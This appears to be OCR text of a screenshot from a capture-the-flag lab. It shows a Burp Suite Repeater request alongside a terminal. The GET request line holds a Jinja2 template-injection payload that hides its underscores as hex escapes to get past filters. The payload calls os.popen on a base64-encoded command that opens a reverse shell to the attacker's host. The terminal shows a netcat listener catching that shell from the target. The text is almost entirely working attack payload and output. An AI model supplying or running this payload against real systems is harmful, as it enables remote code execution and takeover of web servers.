 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor
1 × 2 × 3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex Hackvertor \n
1 GET
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f'
)('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os'
)|attr('popen')('echo${IFS}c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTEuMTQuMTI0LzkwMDEgMD4mMQ==|base64${
IFS}-d|bash')|attr('read')()}} HTTP/1.1
2 Host: 10.10.105.39:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: session=
10 Upgrade-Insecure-Requests: 1
11
12
Parrot Terminal
File Edit View Search Terminal Help
┌─[sirius@ParrotOS]─[~/CTF/THM/dotpy]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.11.14.124] from (UNKNOWN) [10.10.105.39] 52420
sh: 0: can't access tty; job control turned off
$
INSPECTOR